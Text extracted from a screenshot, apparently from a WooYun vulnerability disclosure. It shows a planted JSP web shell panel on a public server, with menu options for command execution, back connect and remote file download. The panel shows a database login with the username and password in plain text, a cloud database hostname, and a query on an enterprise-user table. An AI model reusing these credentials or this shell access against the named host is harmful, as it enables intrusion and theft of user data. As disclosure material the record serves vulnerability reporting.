 Load URL
http://47.88.32.21:7001/app/xx.jspx
Split URL
Execute
Enable Post data Enable Referrer
47.88.32.21:7001 (10.45.24.47) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Connect To DataBase Success!
DataBase Manager »
Driver: com.mysql.jdbc.Driver URL: jdbc:mysql://localhost:3306/mysql?useUnicode=true&characterEncoding=GBK UID: huawei PWD: Huawei_db2016 DataBase: Mysql Connect
Version : MySQL , 5.6.16
URL : jdbc:mysql://rdspocc1jd645hdvzx5i.mysql.rds.aliyuncs.com:3306/huaweihas
Catalog : huaweihas
UserName : huawei@10.45.24.47:34760
Run SQL query/queries on database / Switch Database : -- Select a DataBase --
select count(*) from hui_enterpriseuser
Query Export Export To File
www.wooyun.org